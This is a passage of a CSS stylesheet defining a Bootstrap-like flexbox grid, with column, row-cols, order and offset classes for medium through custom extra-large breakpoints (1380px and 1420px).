    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-md-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-md-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-md-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-md-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-md-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-md-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-md-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-md-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-md-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-md-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-md-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-md-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-md-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-md-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-md-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-md-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-md-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-md-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-md-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-md-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-md-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-lg-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-lg-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-lg-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-lg-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-lg-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-lg-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-lg-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-xl-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xl-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xl-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-xl-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xl-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xl-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-xl-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1380px) {
  .col-xll {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-xll-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xll-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xll-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-xll-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xll-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xll-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xll-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xll-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xll-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xll-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xll-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xll-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xll-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xll-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xll-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xll-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xll-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xll-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xll-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xll-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
  .order-xll-last {
    -webkit-box-ordinal-group: 14;
    -webkit-order: 13;
        -ms-flex-order: 13;
            order: 13;
  }
  .order-xll-0 {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
  .order-xll-1 {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
  .order-xll-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .order-xll-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
  .order-xll-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
        -ms-flex-order: 4;
            order: 4;
  }
  .order-xll-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
        -ms-flex-order: 5;
            order: 5;
  }
  .order-xll-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
        -ms-flex-order: 6;
            order: 6;
  }
  .order-xll-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
        -ms-flex-order: 7;
            order: 7;
  }
  .order-xll-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
        -ms-flex-order: 8;
            order: 8;
  }
  .order-xll-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
        -ms-flex-order: 9;
            order: 9;
  }
  .order-xll-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
        -ms-flex-order: 10;
            order: 10;
  }
  .order-xll-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
        -ms-flex-order: 11;
            order: 11;
  }
  .order-xll-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
        -ms-flex-order: 12;
            order: 12;
  }
  .offset-xll-0 {
    margin-left: 0;
  }
  .offset-xll-1 {
    margin-left: 8.33333%;
  }
  .offset-xll-2 {
    margin-left: 16.66667%;
  }
  .offset-xll-3 {
    margin-left: 25%;
  }
  .offset-xll-4 {
    margin-left: 33.33333%;
  }
  .offset-xll-5 {
    margin-left: 41.66667%;
  }
  .offset-xll-6 {
    margin-left: 50%;
  }
  .offset-xll-7 {
    margin-left: 58.33333%;
  }
  .offset-xll-8 {
    margin-left: 66.66667%;
  }
  .offset-xll-9 {
    margin-left: 75%;
  }
  .offset-xll-10 {
    margin-left: 83.33333%;
  }
  .offset-xll-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1420px) {
  .col-xlll {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-xlll-1 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-xlll-2 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-xlll-3 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .row-cols-xlll-4 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-xlll-5 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-xlll-6 > * {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xlll-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xlll-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.33333%;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  .col-xlll-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.66667%;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .col-xlll-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xlll-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.33333%;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .col-xlll-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.66667%;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  .col-xlll-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xlll-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.33333%;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  .col-xlll-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.66667%;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  .col-xlll-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xlll-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.33333%;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  .col-xlll-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.66667%;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .col-xlll-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xlll-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1;
  }
